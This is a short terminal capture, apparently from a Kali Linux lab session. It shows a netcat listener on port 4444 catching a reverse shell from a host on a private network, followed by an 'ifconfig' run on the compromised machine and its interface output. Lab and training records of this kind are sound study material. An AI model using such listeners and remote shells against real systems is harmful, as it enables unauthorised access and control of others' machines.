 root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
192.168.47.151: inverse host lookup failed: Unknown host
connect to [192.168.47.134] from (UNKNOWN) [192.168.47.151] 48434
ifconfig
br-041fcbc554d5: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
inet 172.19.0.1  netmask 255.255.0.0  broadcast 172.19.255.255
ether 02:42:da:15:3f:ed  txqueuelen 0  (Ethernet)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0